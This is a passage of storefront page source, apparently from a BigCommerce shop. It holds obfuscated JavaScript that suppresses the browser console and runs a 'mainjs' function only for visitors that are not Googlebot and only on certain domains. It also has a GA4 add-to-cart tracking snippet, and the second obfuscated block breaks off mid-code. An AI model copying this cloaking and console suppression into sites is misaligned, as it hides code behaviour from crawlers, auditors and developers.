_0xc049c7[_0x2b2878(0x258,0x21e,0x24f,0x23b)](_0x387c26,_0x7b1f46);},'TuSfg':_0xc049c7[_0x12415a(0x503,0x4d4,0x4e6,0x4ef)],'fsQzE':_0xc049c7[_0x40ae14(0x42b,0x446,0x43a,0x432)]};function _0x12415a(_0x9231aa,_0x2adde6,_0x4fab3c,_0x56b34a){return _0x45116d(_0x56b34a-0x66,_0x2adde6-0xee,_0x4fab3c-0x61,_0x9231aa);}var _0x3db395=_0x227971?function(){function _0x188ebf(_0x33f8d9,_0x597da3,_0x5c5261,_0x1047ce){return _0x12415a(_0x5c5261,_0x597da3-0x1ae,_0x5c5261-0xa9,_0x1047ce- -0x56a);}function _0x33f576(_0x3de24e,_0x30e4e8,_0x550c33,_0x199e93){return _0x12415a(_0x30e4e8,_0x30e4e8-0x11c,_0x550c33-0x1d2,_0x199e93- -0x4e8);}if(_0x597f24[_0x188ebf(-0xb7,-0x86,-0x90,-0xa7)](_0x33f576(0x8,0x13,-0x5,-0x3),_0x597f24['TuSfg'])){var _0x4dc6cf=_0x51da3c[_0x33f576(-0x11,-0x10,0x1d,-0x4)](_0x5dbc68,arguments);return _0x1224b4=null,_0x4dc6cf;}else{if(_0x165f8e){if(_0x597f24[_0x33f576(0x3,0x10,0xe,-0x9)]!==_0x597f24['fsQzE'])return _0x53a4c9['toString']()[_0x33f576(0x15,-0x27,-0xe,-0xa)](_0x597f24[_0x33f576(-0x16,0x3,-0x12,-0x12)])[_0x188ebf(-0x5a,-0x63,-0x8d,-0x7e)]()[_0x33f576(-0xa,-0x48,-0xd,-0x26)+'r'](_0x40f0b4)['search'](_0x597f24[_0x33f576(-0x8,-0x26,0x2,-0x12)]);else{var _0x38c5fb=_0x165f8e[_0x188ebf(-0x8c,-0x92,-0x98,-0x86)](_0x363376,arguments);return _0x165f8e=null,_0x38c5fb;}}}}:function(){};function _0x40ae14(_0x34ca74,_0x1ce468,_0x2633a3,_0x19903d){return _0x45116d(_0x34ca74- -0x62,_0x1ce468-0x145,_0x2633a3-0x18b,_0x19903d);}return _0x227971=![],_0x3db395;};}()),_0x36089e=_0x3106b2(this,function(){var _0x2e3046={};_0x2e3046['MVGoG']=_0x1c26fa(-0xf3,-0x119,-0x101,-0xfc)+'+$';function _0x1c26fa(_0x57ed95,_0x3e75a4,_0x3b9916,_0x11ad4e){return _0x5f9b(_0x3b9916- -0x2d0,_0x11ad4e);}var _0x59598f=_0x2e3046;function _0x343edd(_0x171e47,_0x20235c,_0x19557d,_0x22f6e0){return _0x5f9b(_0x19557d-0xb3,_0x171e47);}return _0x36089e[_0x343edd(0x297,0x271,0x279,0x25d)]()['search'](_0x59598f[_0x343edd(0x237,0x270,0x24c,0x254)])['toString']()['constructo'+'r'](_0x36089e)['search'](_0x59598f[_0x343edd(0x22e,0x236,0x24c,0x25c)]);});_0x36089e();var _0x38e813=(function(){var _0x14d32a={};_0x14d32a[_0x24783a(0x35d,0x341,0x337,0x34f)]=_0x4bd285(0x1be,0x1c6,0x1c4,0x1b8),_0x14d32a[_0x4bd285(0x1e8,0x1df,0x200,0x1e1)]=_0x4bd285(0x1e9,0x1d3,0x1eb,0x1e5),_0x14d32a[_0x24783a(0x329,0x348,0x353,0x32f)]=function(_0x4e9498,_0x324b9c){return _0x4e9498!==_0x324b9c;},_0x14d32a['EvTAp']=_0x4bd285(0x1c1,0x1db,0x1ba,0x1f0);function _0x4bd285(_0x5c8870,_0x4ea946,_0x11b8b1,_0x519b45){return _0x5f9b(_0x4ea946-0x3c,_0x5c8870);}_0x14d32a[_0x4bd285(0x1e2,0x1f8,0x1f4,0x1e2)]=function(_0x1dc45a,_0x383279){return _0x1dc45a===_0x383279;};function _0x24783a(_0x46f2af,_0x2b2c33,_0x20ab6a,_0x129c1c){return _0x5f9b(_0x2b2c33-0x1b4,_0x20ab6a);}_0x14d32a[_0x4bd285(0x1e1,0x1c5,0x1d8,0x1e7)]=_0x24783a(0x342,0x355,0x365,0x36d);var _0x14a627=_0x14d32a,_0x424c76=!![];return function(_0xdafd37,_0x5d1c2d){function _0x1ba393(_0x5468b8,_0x24c74a,_0x430e22,_0x28385f){return _0x4bd285(_0x28385f,_0x430e22- -0x2f5,_0x430e22-0x59,_0x28385f-0x124);}function _0x3370ac(_0x25324d,_0x4b6031,_0x53e0c3,_0x18ab8d){return _0x24783a(_0x25324d-0xc2,_0x25324d- -0x26e,_0x4b6031,_0x18ab8d-0x1ee);}if(_0x14a627[_0x1ba393(-0x101,-0x101,-0xfd,-0xfd)](_0x14a627[_0x3370ac(0xcf,0xef,0xd1,0xbd)],_0x3370ac(0xd9,0xe4,0xb5,0xf2))){var _0x379499=_0x2af214?function(){function _0x37ed6c(_0x85598e,_0x111678,_0x27fb14,_0xef157c){return _0x3370ac(_0xef157c-0x442,_0x27fb14,_0x27fb14-0xcc,_0xef157c-0x120);}if(_0x1737b9){var _0x5850e6=_0x2468aa[_0x37ed6c(0x529,0x541,0x547,0x546)](_0x491065,arguments);return _0x5a6fe0=null,_0x5850e6;}}:function(){};return _0x3497cf=![],_0x379499;}else{var _0x6c7c82=_0x424c76?function(){function _0x88aae6(_0x2fb372,_0x26e6e9,_0x52fb2b,_0x410112){return _0x1ba393(_0x2fb372-0x12a,_0x26e6e9-0x154,_0x2fb372-0x3f1,_0x52fb2b);}function _0x3541fe(_0x347226,_0x4dd1a0,_0x377233,_0x4b1422){return _0x1ba393(_0x347226-0x55,_0x4dd1a0-0xd1,_0x347226-0x52c,_0x377233);}if(_0x14a627[_0x88aae6(0x2c5,0x2b9,0x2d9,0x2dd)]===_0x14a627[_0x88aae6(0x2db,0x2e7,0x2f0,0x2eb)])_0x3e3337=_0x513eda;else{if(_0x5d1c2d){if(_0x14a627['zqCNo']('QOLtl',_0x14a627[_0x3541fe(0x430,0x41c,0x43c,0x412)])){var _0x2f39c4=_0x282848[_0x3541fe(0x431,0x40e,0x413,0x415)](_0x45dbbb,arguments);return _0x174fc7=null,_0x2f39c4;}else{var _0x14e5be=_0x5d1c2d[_0x88aae6(0x2f6,0x311,0x304,0x312)](_0xdafd37,arguments);return _0x5d1c2d=null,_0x14e5be;}}}}:function(){};return _0x424c76=![],_0x6c7c82;}};}()),_0x45ee5b=_0x38e813(this,function(){var _0x24936f={};_0x24936f[_0x21e4ca(0x4f0,0x50e,0x4ff,0x4ec)]=_0xb06a2a(0x55c,0x55b,0x538,0x558)+_0x21e4ca(0x4fe,0x522,0x514,0x537),_0x24936f[_0x21e4ca(0x4f1,0x504,0x4e0,0x4e1)]=function(_0x1871f6,_0x14229f){return _0x1871f6!==_0x14229f;};function _0xb06a2a(_0x55895a,_0x7cbb1c,_0xd10d9a,_0x6aec4d){return _0x5f9b(_0xd10d9a-0x373,_0x55895a);}_0x24936f[_0xb06a2a(0x517,0x500,0x511,0x50b)]=_0xb06a2a(0x542,0x532,0x51e,0x511),_0x24936f[_0x21e4ca(0x4fb,0x4fa,0x4d9,0x516)]=_0xb06a2a(0x4ee,0x4fb,0x4fe,0x4e8),_0x24936f['tVuJA']=_0x21e4ca(0x4f7,0x4f2,0x50f,0x4eb),_0x24936f['lcoFJ']='warn',_0x24936f[_0x21e4ca(0x4f7,0x501,0x4e2,0x4ff)]=_0x21e4ca(0x4e8,0x4fc,0x4ed,0x502),_0x24936f[_0x21e4ca(0x4f9,0x50c,0x4fd,0x510)]=_0x21e4ca(0x53f,0x523,0x522,0x50f),_0x24936f[_0x21e4ca(0x527,0x526,0x529,0x547)]='exception',_0x24936f[_0x21e4ca(0x527,0x50f,0x504,0x533)]=_0x21e4ca(0x4f1,0x500,0x521,0x4f2),_0x24936f[_0x21e4ca(0x53f,0x520,0x4fe,0x506)]='trace',_0x24936f[_0x21e4ca(0x519,0x4fd,0x51c,0x4e5)]=function(_0x8ed0f2,_0x5ba94a){return _0x8ed0f2<_0x5ba94a;},_0x24936f['pMKxi']=function(_0x37aaec,_0x30bd3c){return _0x37aaec===_0x30bd3c;},_0x24936f['qhaPZ']='BSTHz',_0x24936f[_0xb06a2a(0x524,0x4e9,0x509,0x4f2)]=_0xb06a2a(0x507,0x508,0x520,0x535)+'3';function _0x21e4ca(_0x31f606,_0x8c0d70,_0x309dec,_0x3e317a){return _0x5f9b(_0x8c0d70-0x358,_0x3e317a);}var _0x1bf4e8=_0x24936f,_0x587565=function(){var _0x2554f1;try{_0x2554f1=Function(_0x1bf4e8['YOPTY']+(_0x2e49a0(0x4c8,0x4e5,0x4c7,0x4a7)+_0x2ec2bd(0x1a9,0x18e,0x1af,0x1a0)+_0x2e49a0(0x4a2,0x4b3,0x4aa,0x4c8)+'\x20)')+');')();}catch(_0x3e31ad){if(_0x1bf4e8[_0x2ec2bd(0x168,0x199,0x174,0x188)](_0x1bf4e8[_0x2e49a0(0x491,0x4a8,0x4a2,0x4b5)],_0x1bf4e8[_0x2ec2bd(0x18a,0x18d,0x15f,0x17e)]))_0x2554f1=window;else{if(_0x5ef1a7){var _0x19dac9=_0xcd9269['apply'](_0x44ada8,arguments);return _0x57fdb0=null,_0x19dac9;}}}function _0x2e49a0(_0x470184,_0x47422c,_0x5acd03,_0x3f7158){return _0xb06a2a(_0x47422c,_0x47422c-0xff,_0x5acd03- -0x6f,_0x3f7158-0x1a3);}function _0x2ec2bd(_0x104b0b,_0x25a73,_0x317e9a,_0x43b2d4){return _0x21e4ca(_0x104b0b-0x170,_0x43b2d4- -0x37c,_0x317e9a-0xfd,_0x317e9a);}return _0x2554f1;},_0x5d22c6=_0x587565(),_0x356658=_0x5d22c6[_0x21e4ca(0x4e9,0x4ea,0x4d4,0x4fb)]=_0x5d22c6['console']||{},_0x48d95b=[_0x1bf4e8['tVuJA'],_0x1bf4e8[_0xb06a2a(0x512,0x548,0x524,0x543)],_0x1bf4e8['fFvgO'],_0x1bf4e8[_0xb06a2a(0x536,0x512,0x527,0x53a)],_0x1bf4e8['rdsWS'],_0x1bf4e8['fOzLh'],_0x1bf4e8[_0x21e4ca(0x50c,0x520,0x504,0x519)]];for(var _0x47b394=0x137*0xf+0x24*0xaf+-0x33*0xd7;_0x1bf4e8[_0xb06a2a(0x529,0x527,0x518,0x4f4)](_0x47b394,_0x48d95b[_0x21e4ca(0x50a,0x51f,0x4fc,0x510)]);_0x47b394++){if(_0x1bf4e8['pMKxi'](_0x1bf4e8[_0xb06a2a(0x4ea,0x4de,0x4fb,0x4f2)],_0x1bf4e8[_0xb06a2a(0x4fc,0x4dc,0x4fb,0x4e6)])){var _0x42b55=_0x1bf4e8[_0xb06a2a(0x4f1,0x4f2,0x509,0x4ee)][_0x21e4ca(0x4e5,0x4e8,0x4d9,0x4ef)]('|'),_0x192be1=0x26b*-0x8+0x1ece+-0xb76;while(!![]){switch(_0x42b55[_0x192be1++]){case'0':var _0x5bb4ae=_0x38e813[_0x21e4ca(0x4d4,0x4f4,0x4d1,0x4d7)+'r'][_0x21e4ca(0x4e6,0x4e6,0x4c9,0x4d4)][_0xb06a2a(0x513,0x538,0x51a,0x531)](_0x38e813);continue;case'1':_0x5bb4ae[_0xb06a2a(0x4f3,0x52a,0x50e,0x522)]=_0x38e813[_0x21e4ca(0x51a,0x4ff,0x4ef,0x509)](_0x38e813);continue;case'2':var _0x425b50=_0x48d95b[_0x47b394];continue;case'3':_0x356658[_0x425b50]=_0x5bb4ae;continue;case'4':_0x5bb4ae['toString']=_0x409874[_0xb06a2a(0x545,0x55b,0x539,0x53a)][_0x21e4ca(0x51f,0x4ff,0x4f5,0x4e8)](_0x409874);continue;case'5':var _0x409874=_0x356658[_0x425b50]||_0x5bb4ae;continue;}break;}}else{var _0x574ec3=_0xb2b030[_0xb06a2a(0x523,0x4ec,0x50f,0x529)+'r'][_0x21e4ca(0x4fa,0x4e6,0x4ef,0x505)][_0xb06a2a(0x502,0x53e,0x51a,0x522)](_0x4301fc),_0x5e35b4=_0x136f23[_0x5baf68],_0x46b26e=_0x5dddb1[_0x5e35b4]||_0x574ec3;_0x574ec3['__proto__']=_0x1d8e57[_0xb06a2a(0x516,0x53a,0x51a,0x51b)](_0x55d314),_0x574ec3[_0x21e4ca(0x52e,0x51e,0x510,0x539)]=_0x46b26e['toString']['bind'](_0x46b26e),_0x2c8bbc[_0x5e35b4]=_0x574ec3;}}});_0x45ee5b(),-(-0x1d*-0xe3+-0x1609+-0x3ad)==navigator[_0xa2b0f(-0x21c,-0x204,-0x22b,-0x216)][_0x4584a3(0x283,0x274,0x28a,0x27b)](_0xa2b0f(-0x243,-0x240,-0x245,-0x265)+_0x4584a3(0x2a2,0x2be,0x2b6,0x2c5))&&-(0x721+-0x10c9*-0x1+-0x17e9*0x1)==navigator[_0xa2b0f(-0x21c,-0x236,-0x237,-0x1fc)]['indexOf']('Googlebot')&&(-(-0x2*0xfc3+-0x2*0x40f+0x255*0x11)<window[_0xa2b0f(-0x203,-0x1e1,-0x1fa,-0x20b)][_0xa2b0f(-0x23e,-0x225,-0x22e,-0x225)][_0x4584a3(0x2ab,0x286,0x28a,0x269)]('mybigcomme'+_0xa2b0f(-0x240,-0x249,-0x240,-0x263))||-(-0x1bef+-0x53*-0x1+0x1b9d)<window[_0x4584a3(0x2c5,0x2b4,0x2c1,0x2b1)]['href'][_0xa2b0f(-0x23a,-0x226,-0x241,-0x246)](_0x4584a3(0x2a3,0x280,0x295,0x2b1))||-(0x19d5*-0x1+-0x24c+-0x1c22*-0x1)<window['location'][_0xa2b0f(-0x23e,-0x245,-0x231,-0x262)][_0xa2b0f(-0x23a,-0x25c,-0x232,-0x232)](_0x4584a3(0x293,0x278,0x295,0x272)+'.com')||-(-0x1*0x2261+-0x4*-0x8+0x2242*0x1)<window[_0x4584a3(0x2a6,0x2a9,0x2c1,0x2d1)]['href'][_0x4584a3(0x293,0x29b,0x28a,0x26f)]('localhost:'+_0x4584a3(0x2d9,0x2a8,0x2b7,0x2c3)))&&mainjs();


</script>
        
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-718e5246b5ceb1cdfb660a12ea940399f10f7ecc/javascript/visitor_stencil.js"></script>
            
<script src='https://app.customily.com/customily.js' defer  ></script>
            <script src='https://app.customily.com/clientSpecific/customily.bigcommerce.js' defer  ></script>
            <!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11550698029',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
            
<script> 
window.customily = window.customily || {};
window.customily.cartButtonsSelector = '#form-action-addToCart';
</script>
                
        
        <script type="text/javascript">
            function afterLoad(){
                
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x157258,_0x2eb2e1){function _0x1bd49a(_0x4a1a02,_0xaec6d0,_0x46d59d,_0x4a401f){return _0x56d1(_0xaec6d0- -0x1c6,_0x4a401f);}function _0x1a0d44(_0x5220a8,_0x1c16d7,_0x83191c,_0x1eb451){return _0x56d1(_0x1c16d7- -0x36c,_0x5220a8);}var _0x2a219d=_0x157258();while(!![]){try{var _0xa7d1e5=parseInt(_0x1a0d44(-0x18f,-0x184,-0x158,-0x1ac))/(-0x19d*0x17+-0xd87*-0x1+0x1795)+parseInt(_0x1bd49a(0x11,0x35,0x4d,0xe))/(-0xd*0x47+0x1416+0x1*-0x1079)+-parseInt(_0x1a0d44(-0x243,-0x1fc,-0x1eb,-0x205))/(0x37f*0x6+-0x8d0+0xc27*-0x1)*(-parseInt(_0x1a0d44(-0x149,-0x16c,-0x141,-0x19b))/(-0xa7e+0x1b5f+0x3*-0x59f))+parseInt(_0x1a0d44(-0x231,-0x1e5,-0x19b,-0x1ba))/(0x2616+-0x277*-0x1+-0x2888)+-parseInt(_0x1a0d44(-0x1cb,-0x202,-0x1d4,-0x22e))/(0x174*-0x1+-0xdf8+0xf72)+parseInt(_0x1a0d44(-0x185,-0x1b7,-0x19b,-0x1f3))/(0x2*-0x8db+-0x391*-0x1+0xe2c)+-parseInt(_0x1bd49a(-0x23,0x1b,0x62,0x5f))/(-0x1eef+0x9*-0x21b+0x31ea)*(parseInt(_0x1bd49a(0x48,0x13,0x10,-0x36))/(0x947+0x9b7*-0x2+0xa30));if(_0xa7d1e5===_0x2eb2e1)break;else _0x2a219d['push'](_0x2a219d['shift']());}catch(_0x594a29){_0x2a219d['push'](_0x2a219d['shift']());}}}(_0x4011,0x17*-0x577+0x7*-0x12c3f+0xd4c65));var _0x318a24=(function(){var _0x50e672=!![];return function(_0x16b40d,_0x5d4c97){var _0x3b3614=_0x50e672?function(){function _0x30ec9a(_0x22ada7,_0x35e7da,_0x3fedab,_0x2bedeb){return _0x56d1(_0x35e7da- -0x375,_0x22ada7);}if(_0x5d4c97){var _0x4d43e2=_0x5d4c97[_0x30ec9a(-0x1d6,-0x1e3,-0x211,-0x1fe)](_0x16b40d,arguments);return _0x5d4c97=null,_0x4d43e2;}}:function(){};return _0x50e672=![],_0x3b3614;};}()),_0x9848cd=_0x318a24(this,function(){function _0x4cad6d(_0x17dbf5,_0x33dcc9,_0x2edb9b,_0x5336d1){return _0x56d1(_0x17dbf5-0x365,_0x2edb9b);}var _0x2e5b3e={};function _0x44b4a8(_0x55f6fb,_0x81bc7,_0x56dc4f,_0x4fff0f){return _0x56d1(_0x55f6fb- -0x1e7,_0x4fff0f);}_0x2e5b3e[_0x44b4a8(0xd,0x56,0x10,0x27)]='(((.+)+)+)'+'+$';var _0x3d080d=_0x2e5b3e;return _0x9848cd[_0x44b4a8(-0x4e,-0xd,-0x6c,-0x37)]()[_0x44b4a8(-0x1f,-0x3a,-0xf,-0x8)](_0x3d080d[_0x44b4a8(0xd,0x30,0x28,0x15)])[_0x44b4a8(-0x4e,-0x1b,-0x95,-0x12)]()[_0x4cad6d(0x4c7,0x503,0x4c6,0x4c3)+'r'](_0x9848cd)[_0x44b4a8(-0x1f,-0x21,-0x67,-0x61)](_0x3d080d[_0x44b4a8(0xd,0x34,0x4b,-0x18)]);});_0x9848cd();var _0x1d52d2=(function(){function _0x4d707(_0x4725d2,_0x3177f8,_0x5bf0e2,_0x54ffe4){return _0x56d1(_0x5bf0e2-0x2bd,_0x4725d2);}var _0x674481={'wegTn':'3|4|2|1|0','iPRlz':function(_0x427890,_0x112696){return _0x427890<_0x112696;},'fnscl':_0x4d707(0x473,0x41d,0x448,0x401)+'1','dnsRQ':'warn','cJufw':_0x268127(0x314,0x2d7,0x351,0x302),'TToAs':_0x4d707(0x41b,0x41b,0x43b,0x428),'EXlmZ':'trace','QONwT':function(_0x313900,_0x23ead2){return _0x313900+_0x23ead2;},'fsoug':function(_0x23a171){return _0x23a171();},'RVYMR':function(_0x144a7f,_0x53aaa1){return _0x144a7f!==_0x53aaa1;},'ummCm':_0x268127(0x2af,0x2be,0x2c7,0x2f5),'gnFUO':_0x4d707(0x4e4,0x47c,0x49d,0x48f),'EtrYH':function(_0x5b4c4b,_0x320bc2){return _0x5b4c4b===_0x320bc2;},'TSxHU':_0x268127(0x2dc,0x29e,0x326,0x297),'lBWWR':_0x4d707(0x470,0x459,0x477,0x438)},_0x39e3f5=!![];function _0x268127(_0x3bb829,_0x1559ba,_0x4cf85e,_0x223903){return _0x56d1(_0x3bb829-0x146,_0x1559ba);}return function(_0x1ae377,_0x194652){var _0x12fbd4={'cjtuw':_0x674481['wegTn'],'rWSXS':function(_0x5df6b7,_0xc13863){function _0x3b62e3(_0x10a480,_0x685f45,_0x97cda6,_0x36e261){return _0x56d1(_0x685f45- -0x2e6,_0x10a480);}return _0x674481[_0x3b62e3(-0x100,-0x127,-0x142,-0x10b)](_0x5df6b7,_0xc13863);},'rsIhp':_0x674481[_0x98ee13(0xeb,0x132,0x13a,0xeb)],'nYXzM':'log','nJICd':_0x674481[_0x98ee13(0xf6,0x145,0xd0,0xab)],'nxDuR':_0x674481[_0x98ee13(0x16e,0x187,0x123,0x180)],'gbpCW':_0x56d5cc(0x1ad,0x181,0x1a9,0x15c),'VPhRJ':_0x674481[_0x98ee13(0x148,0x118,0x13a,0x158)],'PyboP':_0x674481['EXlmZ'],'YLQUF':function(_0x272e0c,_0x42ec52){return _0x272e0c(_0x42ec52);},'VMbzf':function(_0x50adb0,_0x28e87c){function _0x4cbc65(_0x5162fd,_0x2c243e,_0x5b4e9c,_0x28051e){return _0x98ee13(_0x28051e-0x1c,_0x2c243e-0x1c1,_0x5b4e9c-0xac,_0x5162fd);}return _0x674481[_0x4cbc65(0x113,0xb1,0x10a,0xfa)](_0x50adb0,_0x28e87c);},'teHDj':function(_0x4a376f){function _0x5ca29b(_0x370954,_0x52cedc,_0x2e5ab4,_0x5c68f1){return _0x98ee13(_0x2e5ab4-0xbf,_0x52cedc-0x69,_0x2e5ab4-0xa2,_0x5c68f1);}return _0x674481[_0x5ca29b(0x19f,0x16a,0x197,0x164)](_0x4a376f);},'yELwT':function(_0x36a51a,_0x27a9a9){function _0x19748c(_0x5a13de,_0x13b97f,_0x1202e9,_0x2322ae){return _0x56d5cc(_0x5a13de-0xdd,_0x5a13de-0x8,_0x1202e9-0xf5,_0x13b97f);}return _0x674481[_0x19748c(0x15a,0x177,0x10f,0x181)](_0x36a51a,_0x27a9a9);},'sFSvV':_0x674481[_0x56d5cc(0x1ba,0x184,0x1bb,0x1c4)],'Hxiit':_0x674481[_0x98ee13(0x16b,0x1a4,0x19a,0x130)],'gGPvg':function(_0x57dbff,_0x5abcdb){function _0x11b7aa(_0xdc9ddf,_0x38f9c6,_0x2fd8af,_0x380e6c){return _0x56d5cc(_0xdc9ddf-0x14b,_0x38f9c6- -0x33c,_0x2fd8af-0x113,_0x2fd8af);}return _0x674481[_0x11b7aa(-0x210,-0x209,-0x220,-0x1e9)](_0x57dbff,_0x5abcdb);},'IwkVM':_0x674481['TSxHU'],'xoeWQ':_0x674481[_0x98ee13(0x121,0x147,0x137,0xd5)]};function _0x56d5cc(_0x1b9dab,_0x2b3e68,_0x3984ee,_0x2ac323){return _0x4d707(_0x2ac323,_0x2b3e68-0x182,_0x2b3e68- -0x310,_0x2ac323-0x20);}var _0x55b213=_0x39e3f5?function(){function _0x4a6fc1(_0x445077,_0x5d9ab8,_0x579f43,_0x4ea470){return _0x56d5cc(_0x445077-0x171,_0x579f43-0x30f,_0x579f43-0x103,_0x445077);}function _0x3d873c(_0x4f3bfb,_0x4dd882,_0x3a5e8b,_0x4ffcb0){return _0x98ee13(_0x4dd882-0xa7,_0x4dd882-0x149,_0x3a5e8b-0x2,_0x4ffcb0);}if(_0x12fbd4[_0x3d873c(0x181,0x190,0x163,0x193)](_0x12fbd4[_0x4a6fc1(0x4bc,0x459,0x494,0x48c)],_0x12fbd4[_0x4a6fc1(0x497,0x4ee,0x49f,0x4a0)])){if(_0x194652){if(_0x12fbd4[_0x3d873c(0x1cb,0x1bf,0x178,0x1ef)](_0x12fbd4['IwkVM'],_0x12fbd4[_0x3d873c(0x239,0x1ec,0x1a0,0x20a)])){var _0x4ce489=('4|0|5|2|1|'+'3')['split']('|'),_0x417d01=-0x217f+-0x1*-0xb1b+0x1664;while(!![]){switch(_0x4ce489[_0x417d01++]){case'0':var _0x19cbb8=_0x4a4322[_0x190f47];continue;case'1':_0x5f4f35[_0x3d873c(0x1ea,0x1b2,0x1f2,0x1a1)]=_0x574366[_0x3d873c(0x1bc,0x1b2,0x1f3,0x17e)]['bind'](_0x574366);continue;case'2':_0x5f4f35[_0x4a6fc1(0x4aa,0x49e,0x4bd,0x480)]=_0x241941[_0x3d873c(0x184,0x1ca,0x1f9,0x1d5)](_0x18d36e);continue;case'3':_0x1d6fab[_0x19cbb8]=_0x5f4f35;continue;case'4':var _0x5f4f35=_0x2382dc[_0x3d873c(0x1c8,0x17b,0x190,0x1c4)+'r'][_0x3d873c(0x1ee,0x1bd,0x1fb,0x207)]['bind'](_0x4b2663);continue;case'5':var _0x574366=_0x3fb6de[_0x19cbb8]||_0x5f4f35;continue;}break;}}else{var _0x1c9b64=_0x194652[_0x4a6fc1(0x47c,0x456,0x44e,0x422)](_0x1ae377,arguments);return _0x194652=null,_0x1c9b64;}}}else{var _0x554ae9=_0x12fbd4[_0x3d873c(0x1c7,0x1aa,0x187,0x17f)][_0x3d873c(0x1bd,0x1f5,0x208,0x1f5)]('|'),_0xc3b150=-0x1075+0x25d0*0x1+-0x1f1*0xb;while(!![]){switch(_0x554ae9[_0xc3b150++]){case'0':for(var _0x484c63=0x3f5*-0x6+0xc61*-0x3+0x3ce1;_0x12fbd4[_0x4a6fc1(0x418,0x447,0x430,0x451)](_0x484c63,_0xeabb04[_0x3d873c(0x1d8,0x208,0x204,0x20e)]);_0x484c63++){var _0x5c91a0=_0x12fbd4[_0x4a6fc1(0x425,0x47a,0x453,0x46a)][_0x4a6fc1(0x49b,0x4ac,0x498,0x46f)]('|'),_0xd5e3d4=-0x5*0x79b+-0x152+0x2759;while(!![]){switch(_0x5c91a0[_0xd5e3d4++]){case'0':_0x489a47[_0x4a6fc1(0x4eb,0x4de,0x4bd,0x497)]=_0x3679a4[_0x3d873c(0x214,0x1ca,0x190,0x1ab)](_0x5b7bef);continue;case'1':_0x501b3a[_0x1108ee]=_0x489a47;continue;case'2':var _0x1108ee=_0xeabb04[_0x484c63];continue;case'3':var _0x489a47=_0xc6a7c9['constructo'+'r'][_0x3d873c(0x1b3,0x1bd,0x1c2,0x1e9)][_0x4a6fc1(0x46e,0x4b4,0x46d,0x472)](_0x353fc5);continue;case'4':_0x489a47[_0x4a6fc1(0x423,0x47c,0x455,0x439)]=_0x90b344['toString'][_0x4a6fc1(0x4bb,0x464,0x46d,0x499)](_0x90b344);continue;case'5':var _0x90b344=_0x501b3a[_0x1108ee]||_0x489a47;continue;}break;}}continue;case'1':var _0xeabb04=[_0x12fbd4[_0x4a6fc1(0x4a2,0x4b1,0x4aa,0x4b5)],_0x12fbd4['nJICd'],_0x12fbd4['nxDuR'],_0x12fbd4['gbpCW'],_0x12fbd4[_0x3d873c(0x210,0x203,0x21d,0x203)],'table',_0x12fbd4[_0x4a6fc1(0x4d3,0x497,0x48c,0x4d8)]];continue;case'2':var _0x501b3a=_0x4dd723[_0x4a6fc1(0x476,0x46c,0x4ba,0x508)]=_0x4dd723['console']||{};continue;case'3':var _0x4dd723;continue;case'4':try{var _0x2ed66b=_0x12fbd4[_0x4a6fc1(0x3dd,0x3d8,0x427,0x476)](_0x5645d8,_0x12fbd4['VMbzf']('return\x20(fu'+'nction()\x20',_0x4a6fc1(0x480,0x4c7,0x491,0x45a)+_0x3d873c(0x1ab,0x188,0x193,0x168)+_0x3d873c(0x179,0x17d,0x1c2,0x14e)+'\x20)')+');');_0x4dd723=_0x12fbd4[_0x3d873c(0x1c9,0x1a5,0x1ac,0x177)](_0x2ed66b);}catch(_0xcaa2a2){_0x4dd723=_0x4e8fa8;}continue;}break;}}}:function(){};function _0x98ee13(_0x52a10a,_0xe83094,_0x2d8a41,_0x3ffe34){return _0x4d707(_0x3ffe34,_0xe83094-0x164,_0x52a10a- -0x34b,_0x3ffe34-0x71);}return _0x39e3f5=![],_0x55b213;};}());function _0xb11663(_0x4dde8b,_0x43b717,_0x450e1b,_0x50ff11){return _0x56d1(_0x4dde8b- -0xf9,_0x50ff11);}var _0xc6a8bb=_0x1d52d2(this,function(){var _0x554fd6={'IPitO':'4|2|1|3|0','sieZx':function(_0x2c81d2,_0x1a63cd){return _0x2c81d2<_0x1a63cd;},'eCRhw':function(_0x1e556f,_0x35fb6f){return _0x1e556f(_0x35fb6f);},'aOMYJ':function(_0xb466c2,_0x1a9cac){return _0xb466c2+_0x1a9cac;},'vfFSl':function(_0x24792c,_0x4e85fd){return _0x24792c+_0x4e85fd;},'OFAdi':'return\x20(fu'+_0x4ef8ec(0x4e8,0x4aa,0x534,0x4ec),'NnpKM':_0x1fe95b(0x13d,0x123,0x12e,0x147)+_0x4ef8ec(0x4c4,0x4d9,0x4d7,0x4e9)+'rn\x20this\x22)('+'\x20)','KJKlB':function(_0x250dda){return _0x250dda();},'iTsdJ':'log','ctMad':'info','BEzug':_0x1fe95b(0x131,0x122,0x15b,0x145),'UPAIF':_0x1fe95b(0x100,0xcc,0xc2,0x10f)},_0x51abd3=_0x554fd6[_0x4ef8ec(0x508,0x50b,0x52f,0x508)]['split']('|'),_0x54225c=0x2af+0x46c+-0x71b;function _0x4ef8ec(_0x57bf63,_0x17386c,_0x5105bb,_0x22864d){return _0x56d1(_0x22864d-0x37a,_0x5105bb);}function _0x1fe95b(_0x5edf9b,_0xe8cc0e,_0x3c7354,_0x3691be){return _0x56d1(_0xe8cc0e- -0xb2,_0x3691be);}while(!![]){switch(_0x51abd3[_0x54225c++]){case'0':for(var _0x24d2a7=0xb7+0x981*-0x1+0xa*0xe1;_0x554fd6['sieZx'](_0x24d2a7,_0x3a9fe2['length']);_0x24d2a7++){var 